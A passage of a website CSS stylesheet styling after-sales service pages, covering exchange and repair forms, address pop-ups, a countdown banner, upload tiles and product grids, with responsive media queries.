.afs_exchange5 .afs_exchange5_btnli .dec,.afs_exchange5 .afs_exchange5_form input::-webkit-input-placeholder,.afs_exchange5 .afs_exchange5_form label,.afs_exchange5 .afs_exchange5_form textarea::-webkit-input-placeholder,.afs_exchange7 .afs_exchange7_form input,.afs_exchange7 .afs_exchange7_form input::-webkit-input-placeholder,.afs_exchange7 .afs_exchange7_form label,.afs_exchange7 .afs_exchange7_form textarea::-webkit-input-placeholder,.afs_exchange8_popmessUl li input::-webkit-input-placeholder,.afs_exchange8_popmessUl li label,.afs_exchange8_popmessUl li textarea::-webkit-input-placeholder,.afs_exchange9_liinpt input,.afs_exchange9_liinpt input::-webkit-input-placeholder,.afs_exchange9_liinpt label,.afs_exchange9_liinpt textarea::-webkit-input-placeholder,.afs_problem .afs_problem_input input::-webkit-input-placeholder,.afs_problem .afs_problem_input label,.afs_problem .afs_problem_input textarea::-webkit-input-placeholder,.afs_query1 .afs_query1_form input::-webkit-input-placeholder,.afs_query1 .afs_query1_messct,.afs_query1 .afs_query1_messtit,.afs_repair .afs_mapLi_left .dec,.afs_repair .afs_repair_li input,.afs_support3 .afs_support3_input input::-webkit-input-placeholder,.afs_support3 .afs_support3_input label,.application-problem .insrecruit-list li .rectue-min,.pop_email .pop_email_li label{font-size:14px!important}
.afs_support3 .afs_support3_li .dec{margin-top:15px;margin-bottom:0;font-size:14px}
.afs_exchange1 .afs_exchange1_checkli label,.afs_support1 .afs_support1_tit,.afs_support3 .afs_support3_li .tit,.application-problem .insrecruit-list .rectue-top span{font-size:16px!important}
.afs_support3 .afs_support3_cont{padding:20px 20px 50px 20px}
.afs_exchange5 .afs_exchange5_btnli,.afs_exchange9_liinpt,.afs_repair .afs_mapLi,.afs_support3 .afs_support3_li{margin-top:10px}
.afs_exchange4 .afs_exchange4_tit,.afs_exchange8_mess,.pop_email .pop_email_li{margin-top:15px}
.afs_exchange8_popmessBox .tit{font-size:22px}
.afs_exchange5 .afs_exchange5_btnct,.afs_exchange8_popmess,.pop_network .pop_networkBox{border-radius:10px}
.afs_exchange5 .afs_exchange5_btnct{padding:40px 20px}
.afs_exchange5 .afs_exchange5_btnct,.pop_network .pop_networkCont{overflow-x:hidden;overflow-y:auto;padding:12% 8%}
.pop_network .close-box{width:25px;height:25px}
.pop_network .close-box::after,.pop_network .close-box::before{width:25px}
.pop_network .subbtn,.subbtnBox{margin-top:30px}
.afs_problem .application-problem .insrecruit-list .rectue-top span{margin-bottom:0}
.afs_problem .application-problem .insrecruit-list .rectue-top{padding-top:0}
.afs_problem .application-problem .insrecruit-list li .rectue-min{padding:20px}
.afs_problem .insrecruit-list ul{padding-bottom:30px}
.afs_problem .application-problem .insrecruit-list{margin-top:0;padding-bottom:0}
.subbtnBox .subbtn{margin-right:20px}
.afs_exchange4 .afs_exchange4Cont li{padding:30px 10px}
.afs_exchange7 .afs_exchange7Li,.afs_exchange7 .afs_exchange7_send li:first-child,.afs_exchange9 .afs_exchange9_li:first-child,.afs_repair .afs_repair_li:first-child,.afs_support3 .afs_support3_liBox:nth-child(2) .afs_support3_li{margin-top:0}
.afs_exchange5 .afs_exchange1_checkli{margin-right:6%;width:auto}
.afs_exchange5 .afs_exchange1_checkli:last-child{margin-right:0}
.afs_exchange5 .afs_exchange5_tag,.afs_exchange5 .afs_exchange5_tag:nth-child(5n){margin-top:3%;margin-right:3%;padding:6px;width:auto;font-size:14px}
.afs_exchange5 .afs_exchange5_btnsct::before{left:0}
.afs_exchange5 .afs_exchange5_top{margin-top:20px;margin-bottom:10px}
.afs_exchange7 .afs_exchange7_addr{margin-top:20px;padding:20px}
.pop_network .afs_mapUl{padding-right:0;height:auto}
.afs_repair .afs_mapLi{padding:20px 15px}
.afs_exchange8 .afs_process3_ct3 .afs_process3_font{width:100%!important}
.afs_exchange5 .afs_exchange5_form textarea:focus+label,.afs_exchange5 .afs_exchange5_form textarea:valid+label,.afs_exchange7 .afs_exchange7_form input:focus+label,.afs_exchange7 .afs_exchange7_form input:valid+label,.afs_exchange8_popmessUl li input:focus+label,.afs_exchange8_popmessUl li input:valid+label,.afs_exchange9_liinpt input:focus+label,.afs_exchange9_liinpt input:valid+label,.afs_problem .afs_problem_input input:focus+label,.afs_problem .afs_problem_input input:valid+label,.afs_problem .afs_problem_input textarea:focus+label,.afs_problem .afs_problem_input textarea:valid+label,.afs_support3 .afs_support3_input input:focus+label,.afs_support3 .afs_support3_input input:valid+label,.pop_email .pop_email_ipt input:focus+label,.pop_email .pop_email_ipt input:valid+label,.pop_email .pop_email_ipt textarea:focus+label,.pop_email .pop_email_ipt textarea:valid+label{top:-7px}
.afs_noexchange5 .afs_noexchange5li{padding:40px 20px;width:90%}
.afs_noexchange5 .afs_noexchange5li_top .tit{font-size:22px}
.afs_noexchange5 .afs_noexchange5li_bot{margin-top:20px;font-size:18px}
.afs_support3 .afs_support3_li .tit{padding-top:10px}
.fileerrorTip,.showFileName{margin-top:10px;margin-bottom:20px;margin-left:0}
.afs_exchange1 .afs_exchange1_checkli{width: 45%;text-align: center;}
.afs_exchange1 .afs_exchange1_checkli label{padding-left:5px}
.afs_exchange4 .afs_exchange4Cont li{margin-right:2%;width:49%}
.afs_exchange4 .afs_exchange4Cont li:nth-child(3n){margin-right:2%}
.afs_exchange4 .afs_exchange4Cont li:nth-child(2n){margin-right:0}
.afs_noexchange5 .afs_noexchange5li{max-height:30%}
.afs_exchange8_popmessBox{padding:12% 8%}
.afs_process2 .afs_process1_icon,.afs_process2 .subbtn{margin:0 auto}
.afs_process2 .subbtn{margin-top:40px}
}
@media screen and (max-width:320px){.afs_support3 .afs_support3_tab a{font-size:16px}
}
.layui-laydate{z-index: 0 !important;}

/* 20220924 */
.afs_process4 .afs_process4_li{border-radius:10px;border:solid 1px #f1f1f1;padding:25px 7%;margin-top:15px}
.afs_process4 .afs_process4_li:first-child{margin-top:0}
.afs_process4 .afs_process4_imgBox{width:65px;height:65px;position:relative}
.afs_process4 .afs_process4_img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;/* border: 1px solid #6666; */border-radius: 50%;}
.afs_process4 .afs_process4_fontBox{width:calc(100% - 65px)}
.afs_process4 .afs_process4_font{width:calc(100% - 120px);position:relative;padding-left:6%;padding-right:4%}
.afs_process4 .afs_process4_font .tit{font-size:22px;font-weight:450;color:#707070}
.afs_process4 .afs_process4_font .dec{font-size:16px;line-height:30px;color:#707070;margin-top:10px}
.afs_process4 .afs_process4_tag{width:120px;position:relative;text-align:right}
.afs_process4 .afs_process4_tag .tag{font-size:16px;color:#fff;display:inline-block;background-color:#61b755;border-radius:3px;padding:2px 4px}
.afs_process4 .afs_process4_tag .add_tag{background-color:#27a2ff}
@media screen and (max-width:767px){.afs_process4 .afs_process4_fontBox,.afs_process4 .afs_process4_li{flex-wrap:wrap}
.afs_process4 .afs_process4_font,.afs_process4 .afs_process4_fontBox,.afs_process4 .afs_process4_tag{width:100%}
.afs_process4 .afs_process4_font{padding:0}
.afs_process4 .afs_process4_tag{text-align:left;margin-top:20px}
.afs_process4 .afs_process4_font .tit{font-size:20px}
}

/*20220926*/
.btn-language{/* display:none; */}
.alogin{position: fixed;margin-left:15px;bottom: 20%;z-index: 99;right: 40px;}
.alogin .alogin-link{display:block;width:35px;height:35px;border-radius:100%;color:#fff;font-size:16px;line-height:35px;}
.alogin .alogin-link em{font-size:18px;display: block;margin: 0 auto;text-align: center;}
.alogin .alogin-link:hover,.alogin .alogin-link{background:#06c;}
.alogin .alogin-menu{position:absolute;top:100%;left:50%;z-index:1100;display:none;overflow:hidden;overflow:hidden;padding:8px 0;width:250%;border-radius:6px;background:#222;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;transform:translateX(-50%);-ms-transition:all .5s ease 0s;text-align: center;}
.alogin .alogin-menu a{display:block;padding:5px;color:#9fa3a6;}
.alogin .alogin-menu a:hover{color:#ffff;}
.alogin:hover .alogin-menu{display:block;}
.app-btncont{margin-top:30px;}
.app-login,.app-shoppingtit{margin-left:13px;width:63px;height:25px;border-radius:10px;background:#06c;}
.app-login a,.app-shoppingtit a{display:block;width:100%;color:#fff;line-height:26px;}
.app-login:hover,.app-shoppingtit:hover{background:#e60012;}

@media screen and (max-width:1200px){.btn-a{display:block!important;}
.btn-isearch{right:2%!important;}
.mainer{margin-top:0;}
.btn-phone{width:26px!important;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
.headfixed .menu-list{width:20%!important;}
.alogin{display: block;}
.headfixed{padding:12px 5%!important;}
}

@media screen and (max-width:980px){.headfixed .menu-list{width:28%!important;}
}
@media screen and (max-width:767px){.headfixed .menu-list{width:45%!important;}
.headfixed{padding:8px 5%!important;}
}


/*20220930*/
.hselect_li{position:relative;margin:0 auto;margin-top:20px;/* width:30%; */height:40px;border:solid 1px #cacaca;border-radius:5px;}
.hselect_li input{/* padding-left:15px; */width:100%;height:100%;border-radius:5px;color:#cdcdcd;font-size:18px;line-height:40px;}
.hselect_li em{position:absolute;top:7px;right:15px;display:block;color:rgba(0,0,0,.5);font-size:16px;line-height:28px;}
.hselect_li.active em{-webkit-transition:.5s all;transition:.5s all;transform:rotate(90deg);}
.hselect_liitem{position:absolute;top:42px;left:0;z-index:899;display:none;overflow-y:auto;box-sizing:border-box;padding: 5px;width:100%;max-height:300px;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;box-shadow:0 2px 4pxrgb(0,0,0,.12);}
.hselect_liitem li{overflow:hidden;padding:0 10px;color:#454545;text-overflow:ellipsis;white-space:nowrap;line-height:36px;}
.hselect_liitem li.active{background-color:#5fb878;color:#fff;}

/* 20220930 */
.afs_exchange7_paddr{color:#717171;font-size:16px;line-height:1.5;cursor:pointer;}
.pop_addr,.add-useraddress{position:fixed;top:0;left:0;z-index:999;display:none;width:100%;height:100vh;background:rgba(0,0,0,.3);}
.pop_addr .pop_networkBox{position:absolute;top:50%;left:50%;overflow-y:hidden;overflow-y:auto;margin:0 auto;padding:0;width:90%;max-width:1200px;max-height:90%;border-radius:25px;background:#fff;transform:translate(-50%,-50%);}
.pop_addr .pop_networkCont, .add-useraddress .pop_networkCont{padding:5% 12%;width:100%;}
.pop_addr .close-box,.add-useraddress .close-box{position:absolute;top:2%;right:2%;z-index:9;display:block;width:30px;height:30px;cursor:pointer;}
.pop_addr .close-box::before,.add-useraddress .close-box::before{position:absolute;top:13px;left:0;width:30px;height:2px;background-color:#bcbcbc;content:'';-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-ms-transform:rotate(-45deg);}
.pop_addr .close-box::after,.add-useraddress .close-box::after{position:absolute;top:13px;left:0;width:30px;height:2px;background-color:#bcbcbc;content:'';-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.pop_addr_left{padding-right:5%;width:80%;}
.pop_addr_left .top{flex-wrap:wrap;}
.pop_addr_left .top .name,.pop_addr_left .top .telm .pop_addr_right a{color:#000;font-size: 16px;}
.pop_addr_left .bot,.pop_addr_left .top .tel,.pop_addr_right a{font-size: 14px;}
.pop_addr_right{width:20%;text-align:right;}
.pop_addr_left .bot{margin-top: 15px;color:#707070;line-height:1.675;}
.pop_addr_left .bot span{display:inline-block;margin-right:7%;}
.pop_addr_right span{display:inline-block;margin:0 15px;color:#bbb;}
.pop_addr_left .top .name{margin-right:12%;}
.pop_addr_li{position:relative;overflow:hidden;margin-top:15px;padding:35px 20px;border:solid 1px #f2f0ee;border-radius:10px;}
.pop_addr_right a:hover{color:#27a2ff;}
.pop_addrBox{margin-top:6%;}
@media screen and (max-width:1100px){.pop_addr .pop_networkCont{padding:5% 7%;}
.pop_addr .pop_networkBox{max-height:60%;}
}
@media screen and (max-width:980px){.pop_addr_left{padding-right:0;}
}
@media screen and (max-width:767px){.pop_addr .pop_networkBox{border-radius:10px;}
.pop_addr .pop_networkCont{padding:12% 8%;}
.pop_addr_li{padding:25px;flex-wrap:wrap;}
.pop_addr_left,.pop_addr_right{width:100%;}
.pop_addr_right{margin-top: 10px;justify-content:flex-start;}
}
.afs_mapLi.active{border:1px solid red;}
/*20221003*/
.afs_repair_li .layui-inline{width: 33%;margin: 0px !important;padding: 0px !important;}
.afs_repair_li .layui-inline input{height: 40px;border: 1px solid #cacaca;}
.add-useraddress{background:#fff;}
.add-useraddress .top2{margin-bottom:20px;}
.add-useraddress .top2 input{border: 1px solid #e6e6e6;line-height: 38px;padding-left: 10px;width:48%;}
.add-useraddress .bot input{width:100%;border: 1px solid #e6e6e6;line-height: 38px;padding-left: 10px;}
.add-useraddress .pop_addr_left{width:100%;padding-right: 0px;}
.add-useraddress .pop_addr_left .bot{margin-top:0px;}
.add-useraddress .pop_addr_left .bot input{margin-bottom:20px;}
.add-useraddress .pop_addr_li{overflow: inherit;}
@media screen and (max-width:767px){
.add-useraddress .layui-inline{width:100%;}
.add-useraddress .layui-form-item .layui-inline{margin-right: 0px;width: 100%;}
.afs_support2 .afs_support2_dec{height:auto;}}
.pop_addr .pop_addr_li.active{border:1px solid red;}
.pop_addr_left .layui-form-select .layui-input{font-size: 14px;}
#__vconsole{display: none;}
#__vconsole .vc-switch{right: auto !important;left: 10px;bottom: 50px!important;}
.afs_exchange5_btn{display:none;}

/* 20221124 ÃƒÂ©Ã…Â¡Ã‚ÂÃƒÂ¥Ã‚Â¿Ã†â€™ÃƒÂ©Ã‚Â£Ã…Â¾*/
.flightxfj-list .flightxfj-topLeft-en{font-size:21px;color:#373737;font-weight:700;margin-bottom:25px}
.adfx-tit{background:#fff;padding:65px 0}
.adfx-tit .tit{font-size:38px;font-weight:700;color:#242424;text-align:center}
.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec p{margin-bottom:6%}
.adfx1{background:#fff;margin-top:20px;padding-top:2.5%;padding-bottom:6%}
.adfx1 .adfx1-table{margin:0 auto;overflow-x:auto;overflow-y:hidden}
.adfx1 .adfx1-table table{width:1280px;border-bottom:6px solid #fafafa}
.adfx1 .adfx1-table th{width: 20%;background:url(../images/fx-bgm1.png) no-repeat center;background-size:cover;font-size:18px;height:50px;font-weight:700;color:#fff;border-radius:3px;border-right:27px solid #fff}
.adfx1 .adfx1-table th:last-child{border-right:0}
.adfx1 .adfx1-table th span{border-radius:5px;border:solid 1px #fff;display:inline-block;vertical-align:2px;font-size:13px;padding:1px 3px;margin-left:10px}
.adfx1 .adfx1-table td{width: 20%;font-size:17px;line-height:30px;color:#242424;padding:20px;vertical-align:top}
.adfx1 .adfx1-table td p{font-size:14px;line-height: 22px;margin-bottom: 5px;}
.adfx1 .adfx1-table td:nth-child(1){vertical-align:middle}
.adfx1 .adfx1-table tr:nth-child(odd){background-color:#fafafa}
.adfx2{background:#fff;margin-top:30px;padding-top:2%;padding-bottom:6%}
.adfx2 .adfx2-tit{font-size:20px;color:#fff;width:210px;text-align:center;padding:13px 3px;background:url(../images/fx-bgm1.png) no-repeat center;background-size:cover;border-radius:4px;margin:0 auto}
.adfx2 .adfx2-tit span{font-size:13px;padding:1px 3px;display:inline-block;vertical-align:4px;border:1px solid #fff;border-radius:5px;margin-left:10px}
.adfx2 .adfx2-ul{background-color:#fafafa;margin-top:45px;margin-bottom:6%;padding:6.5% 0;flex-wrap:wrap}
.adfx2 .adfx2-ul:last-child{margin-bottom:0}
.adfx2 .adfx2-ul li{width:33.333%;position:relative}
.adfx2 .adfx2-ul li::before{content:"";position:absolute;top:15%;right:-6px;width:27px;height:20px;background:url(../images/fx-jticon1.png) no-repeat center;background-size:cover}
.adfx2 .adfx2-ul li:last-child::before{display:none}
.adfx2 .adfx2-icon{position:relative;width:60px;height:60px;margin:0 auto}
.adfx2 .adfx2-font{font-size:19px;text-align:center;line-height:28px;color:#000;font-weight:600;margin-top:8%}
.adfx2 .adfx2-ul li:hover .adfx2-icon img{transform:translateY(-10px)}
.adfx3 .adfx3-tab{flex-wrap:wrap;padding-bottom:3%}
.adfx3 .adfx3-tab li{width:17%;position:relative;border-radius:5px;overflow:hidden;border:solid 1px #939393;margin-right:2%}
.adfx3 .adfx3-tab li.active{border:1px solid #d0112b;background:url(../images/fx-bgm1.png) no-repeat center;background-size:cover}
.adfx3 .adfx3-tab li a{font-size:19px;padding:13px 5px;text-align:center;display:block;color:#939393}
.adfx3 .adfx3-tab li a span{border-radius:5px;border:solid 1px #939393;font-size:13px;display:inline-block;vertical-align:3px;padding:1px 5px;margin-left:10px}
.adfx3 .adfx3-tab li.active a{color:#fff}
.adfx3 .adfx3-tab li.active a span{border:1px solid #fff}
.adfx3 .adfx3-li{display:none}
.adfx3 .adfx3-li:first-child{display:block}
.adfx4 .adfx-tit{background:#fafafa}
.adfx4 .adfx4-li{padding:7% 0;background-color:#fff}
.adfx4 .adfx4-tit{font-size:27px;text-align:center;letter-spacing:1px;color:#242424;font-weight:700;padding-bottom:6%}
.flightxfj-fwlc-icon{width:70px;height:70px;margin:0 auto}
.adfx4 .adfx4-li{margin-bottom:15px}
.adfx4 .adfx4-li:last-child{margin-bottom:0}
.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec.cof,.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3.cof{color:#fff}
.flightxfj-list .flightxfj-swiper .flight-swiper-font.pat{padding-top:9%}
.adfxq1 .adfxq1-font{font-size:19px;text-align:center;line-height:34px;color:#000}
.adfx3,.adfxq2,.adfxq2 .adfx-tit{background-color:#fff}
.adfxq2{margin-top:30px}
.adfxq2 .adfx4-li{padding:0!important}
.sxf-tlist{width: 465px;margin: 0 auto;}
@media screen and (max-width:1366px){.flightxfj-list .flightxfj-topLeft-a a{height:45px;line-height:45px;font-size:16px}
.adfx-tit .tit{font-size:32px}
}
@media screen and (max-width:1259px){.adfx-tit .tit{font-size:30px}
.flightxfj-list .flightxfj-topLeft-en{font-size:19px}
.adfx-tit{padding:40px 0}
.adfx3 .adfx3-tab{padding-bottom:0}
.adfx3 .adfx3-tab li{width:22%}
.adfx3 .adfx3-tab li a{font-size:17px}
.adfx5 .adfx-tit{padding-top:70px}
.adfx4 .adfx4-tit{font-size:24px}
}
@media screen and (max-width:1100px){.adfx-tit .tit{font-size:26px}
.adfx1 .adfx1-table td,.adfx1 .adfx1-table th{font-size:16px}
.adfx2 .adfx2-tit{font-size:18px}
.flightxfj-fwlc-icon{width:55px;height:55px}
.adfx3 .adfx3-tab li a span{vertical-align:1px}
.adfx2 .adfx2-tit span{vertical-align:2px}
.adfx4 .adfx4-tit{font-size:22px}
}
@media screen and (max-width:980px){.adfx2 .adfx2-ul li{width:50%;margin-top:5%}
.adfx2 .adfx2-ul li::before{display:none}
.adfx2 .adfx2-font{font-size:17px;margin-top:15px}
.adfx2 .adfx2-ul{padding-top:10px!important}
.adfx3 .adfx3-tab li{width:30%}
.adfx3 .adfx3-tab li a{font-size:16px;padding:10px 5px}
.flightxfj-fwlc .flightxfj-fwlc-ul li{width:33.333%;margin-top:30px}
.flightxfj-fwlc .flightxfj-fwlc-ul li:nth-child(even){display:none}
.adfx4 .adfx4-tit{padding-bottom:0}
.adfx4 .adfx4-li{padding:50px 0}
.flightxfj-fwlc{padding-bottom:60px}
.flightxfj-fwlc,.flightxfj-list .flightxfj-zcjx{padding-top:20px}
.adfx2{padding-bottom:60px}
}
@media screen and (max-width:767px){.adfx3 .adfx3-tab li{width:100%}
.adfx3 .adfx3-tab li{margin-right:0;margin-top:15px}
.adfx3 .adfx3-tab li:first-child{margin-top:0}
.adfx2 .adfx2-ul li{width:100%;display:flex;flex-direction:row;justify-content:flex-start;align-items:center}
.adfx1 .adfx1-table td{padding:15px;line-height:26px}
.adfx1 .adfx1-table td,.adfx1 .adfx1-table th{font-size:15px}
.adfx1 .adfx1-table table{width:1000px}
.adfx2 .adfx2-ul{padding:10% 6%;margin-bottom:50px}
.adfx2 .adfx2-icon{width:40px;height:40px}
.adfx2 .adfx2-font{width:calc(100% - 40px);text-align:left;padding-left:15px;font-size:16px}
.adfx-tit .tit{font-size:24px}
.adfx5 .adfx-tit{padding-top:50px;padding-bottom:30px}
.adfx2{padding-top:10px}
.adfx2 .adfx2-tit,.adfxq1 .adfxq1-font{font-size:16px}
.flightxfj-fwlc-icon{width:45px;height:45px}
.adfx4 .adfx4-tit{padding-bottom:10px}
.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec.cof,.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3.cof{color:#000}
.adfxq1 .adfxq1-font{line-height:1.8}
.sxf-tlist{width: 365px;margin: 0 auto;}
.sxf-tlist .adfx2-tit{width: 160px;}
}
.flightxfj-futk-list table{border: 1px solid #000 !important;width: 100% !important;margin: 10px 0;}
.flightxfj-futk-list table tr{border:none!important;}
.flightxfj-futk-list table td{border:1px solid #000!important;padding: 10px;}
.insrecruit-list li:first-child .rectue-min table{margin-top: 20px;}
.insrecruit-list li:first-child .rectue-min table tr:first-child{/* background: #5b5b5b; */color: #fff;text-align: center;font-size: 16px;}
.insrecruit-list li:first-child .rectue-min table tr td{/* padding:10px; */font-size: 16px;}
.flighthyj-list .rectue-min table tr td{padding:10px;font-size: 14px;border: 1px solid #000;line-height: 24px;}
.flighthyj-list .rectue-min table tr:first-child{background: #5b5b5b;color: #fff;text-align: center;font-size: 16px;}
@media screen and (max-width:990px) {
    .insrecruit-list li:first-child .rectue-min table{min-width: 990px;}
}
.ms-content strong{font-size:16px;margin-bottom: 10px;display: block;}
.ms-content p{line-height: 20px;margin-bottom: 5px;font-size: 15px;}
.ms-content p a{color: #eb324b;}
.ms-content p a:hover{text-decoration: dashed;}
/*end*/
/*20221229-djs*/
@font-face {font-family: "pl";src: url("../font/pl.woff") format("woff");font-weight: normal;font-style: normal;}
.djs{position: absolute;top: 10%;left: 50%;width: 85%;height: 90%;transform: translateX(-50%);color: #fff;}
.djs .djs_number{font-size: 40px;line-height: 40px;font-weight: bold;}
.djs .djs_add{font-size: 22px;line-height: 49px;}
.djs .djs_time{width: 232px;height: 36px;background-color: #ffffff;border-radius: 18px;color: #040404;font-size: 18px;line-height: 36px;text-align: center;letter-spacing: 2px;}
ul.countdown {list-style: none;/* margin: 50px 0; */padding: 0;display: block;text-align: center;font-family: "pl";}
ul.countdown li {display: inline-block;}
ul.countdown li span {font-size: 72px;font-weight: 300;line-height: 90px;display: inline-block;width: 85px;}
ul.countdown li.seperator {font-size: 80px;line-height: 80px;vertical-align: top;padding: 0 20px;}
ul.countdown li p {color: #ffffff;font-size: 22px;}
.djs .djs_bottom{text-align: center;position: absolute;width: 100%;bottom: 12%;}
.djs .djs_bottom .djs_title{font-size: 45px;line-height: 82px;font-weight: bold;}
.djs .djs_bottom .djs_des{font-size: 26px;}
@media screen and (max-width:1670px){
    .djs .djs_number{font-size: 26px;}
    .djs .djs_add {font-size: 16px;line-height: 36px;}
    .djs .djs_time {width: 210px;height: 30px;font-size: 16px;line-height: 30px;}
    .djs .djs_bottom .djs_title{font-size: 36px;line-height: 60px;}
    .djs .djs_bottom .djs_des{font-size: 22px;}
}
@media screen and (max-width:1240px){
    ul.countdown li.seperator{font-size: 60px;line-height: 60px;padding: 0 10px;}
    ul.countdown li span{font-size: 45px;line-height: 65px;display: inherit;width: 60px;}
    .djs .djs_top .djs_logo{width: 230px;}
}
@media screen and (max-width:980px){
    ul.countdown{margin: 50px 0;}
    ul.countdown li.seperator{    padding: 0 5px;}
}
@media screen and (max-width:640px){
    .djs{width: 90%;}
    .djs .djs_number{font-size: 22px;line-height: 30px;}
    .djs .djs_add {font-size: 12px;line-height: 20px;}
    .djs .djs_time {width: 160px;height: 20px;font-size: 14px;line-height: 20px;}
    .djs .djs_top .djs_logo{width: 200px;margin-right: 10px;}
}
/*end*/
/*wdsb*/
.wdsb1{padding-top: 6%;padding-bottom: 10%;position:relative}
.wdsb1 .wdsb1_table{margin-top: 5%;position:relative;overflow-x:auto;overflow-y:hidden}
.wdsb1 .wdsb1_table table{width:1200px}
.wdsb1 .wdsb1_table td:first-child,.wdsb1 .wdsb1_table th:first-child{padding-left: 30px;text-align:left}
.wdsb1 .wdsb1_table td:last-child,.wdsb1 .wdsb1_table th:last-child{padding-right: 5px;}
.wdsb1 th{height:45px;background-color:#444;font-weight:400;font-size:16px;color:#fff}
.wdsb1 table td{font-size:16px;height:60px;color:#000;text-align:center}
.wdsb1 table .wdsb1_more{background-color:#27a2ff;border-radius:12px;font-size:14px;color:#fff;padding:4px 25px;margin-right:5px;display:inline-block;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.wdsb1 table .wdsb1_more:last-child{margin-right:0}
.wdsb1 table tr:nth-child(even){background-color:#f6f6f6}
.wdsb1 table tr:nth-child(odd){background-color:#d8d8d8}
.wdsb1 table .wdsb1_more:hover{background-color:#e60012}
@media screen and (max-width:1259px){
    .wdsb1{padding-top:60px;padding-bottom:100px}
}
/*upload-files*/
.dt-files{margin-top:20px;flex-wrap: wrap;}
.dt-files #dt-btn{display:none;}
.dt-files .dt-upload{border: solid 1px #dadada;width:120px;height: 120px;margin-right: 15px;margin-bottom: 36px;}
.dt-files .dt-upload:hover{cursor:pointer;}
.dt-files .dt-upload .dt-jia{color:#595757;font-size:50px;text-align: center;padding-top: 15px;}
.dt-files .dt-upload .dt-font{color: #595757;font-size:18px;text-align: center;}
.dt-files .dt-item{width:120px;height:120px;margin-right: 15px;position:relative;margin-bottom: 36px;}
.dt-files .dt-item .dt-pic{height:100%;width:100%;position:relative;border: solid 1px #dadada;}
.dt-files .dt-item .dt-pic img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-height: 100%;max-width: 100%;}
.dt-files .dt-item .close{position:absolute;top: 5px;right: 10px;background:url(../images/dt-file_x.png);width: 16px;height: 16px;}
.dt-files .dt-item p{height: 36px;word-break: break-all;padding: 3px;line-height: 16px;font-size: 14px;}
/*cgd*/
.afs_process3_list .cgd{color:#27a2ff;}
.afs_process3_list .cgd:hover{color:rgb(39 162 255 / 82%);cursor:pointer;}

.afs_exchange8_popmess {max-width:400px;font-size: 16px;}
.afs_exchange8_popmess p{line-height: 26px;margin-bottom: 10px;}
.afs_exchange8_popmess .c-btn a{
    line-height: 32px;
    width: 100px;
    background: #111;
    display: block;
    text-align: center;
    margin: 0 auto;
    color: #fff;
    height: 34px;
    border-radius: 5px;
}
.afs_exchange8_popmess .c-btn a:hover{
    background: #121212b3;
}
.afs_exchange8_popmess .c-btn a.c1{
    background:#d5241e;
}
.afs_exchange8_popmess .c-btn a.c1:hover{
    background:#d5241ecc;
}

/*fwjy*/
/*.nfankui1>div{padding:0 165rem}*/
.nfankui1 .afs_repair_ul{flex-wrap:wrap;align-items: baseline;}
.nfankui1 .nfankui1_li{width:19.2%;margin-right:1%;margin-bottom:3.5%}
.nfankui1 .nfankui1_li:nth-child(5n){margin-right:0}
.nfankui1 .afs_repair_li{margin-right:0!important;width:100%;margin-bottom: 5px;}
.nfankui1 .afs_repair_li input{padding-left:12px;color: #000;font-size: 16px;}
.nfankui1 .afs_repair_li input::placeholder{color:#c4c4c4;}
.nfankui1 .nfankui1_label{font-size:16px;color:#000;margin-bottom:10px;display:block}
.nfankui1 .nfankui1_text{width:100%!important;margin-right:0!important;margin-bottom:0!important}
.nfankui1 .nfankui1_st{height:170px;border-radius:5px;border:solid 1px #eee;padding:12px;font-size:18px;color: #000;}

.w1420{width:100%;max-width:1420px;margin:0 auto}
.nbuy1{background:#f1f3f5;padding:70px 0}
.nbuy1 .nbuy1_link{width:100%;background:#fff;border-radius:42px;flex-wrap:wrap}
.nbuy1 .nbuy1_li{display:block;width:33.333%;font-size:20px;color:#878787;text-align:center;padding:30px 10px}
.nbuy1 .nbuy1_li.active,.nbuy1 .nbuy1_li:hover{background:#d4251f;border-radius:42px;color:#fff}
.nbuy1 .nbuy1_ul{flex-wrap:wrap;margin-top:45px}
.nbuy1 .nbuy1_ul li{width:32.3%;background:#fff;overflow:hidden;box-shadow:0 2px 7px 0 rgba(0,0,0,.08);border-radius:16px;margin-right:1.5%;margin-top:1.5%}
.nbuy1 .nbuy1_ul li:nth-child(3n){margin-right:0}
.nbuy1 .nbuy1_img{display:block;width:100%;height:165px;position:relative;overflow:hidden}
.nbuy1 .nbuy1_img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.nbuy1 .nbuy1_img:hover img,.nbuy2 .nbuy2_ul li:hover .nbuy2_simg img{transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}
.nbuy2 .nbuy2_ul li:hover .nbuy2_sfont .tit{color:#d4251f}
.nbuy2 .nbuy2_list{flex-wrap:wrap;align-items:flex-start;margin-top:60px}
.nbuy2 .nbuy2_left{width:225px}
.nbuy2 .nbuy2_right{width:calc(100% - 225px);padding-left:3.5%}
.nbuy2 .nbuy2_timg{width:100%;display:block;height:600px;background:#fff;position:relative}
.nbuy2 .nbuy2_timg iframe{width:100%;height:100%}
.nbuy2 .nbuy2_ul{flex-wrap:wrap}
.nbuy2 .nbuy2_ul li{width:32%;padding:7% 20px;position:relative;background:#fff;box-shadow:0 2px 7px 0 rgba(0,0,0,.08);border-radius:16px;margin-right:2%;margin-top:2%;overflow:hidden}
.nbuy2 .nbuy2_ul li:nth-child(3n){margin-right:0}
.nbuy2 .nbuy2_sfont .tit{font-size:24px;color:#000;margin-bottom:6%;margin-top:20%}
.nbuy2 .nbuy2_sfont .dec{font-size:16px;color:#666;line-height:1.57}
.nbuy2 .nbuy2_ttop .tit{width:calc(100% - 16px);font-size:18px;padding-right:5%;color:#000;line-height:18px}
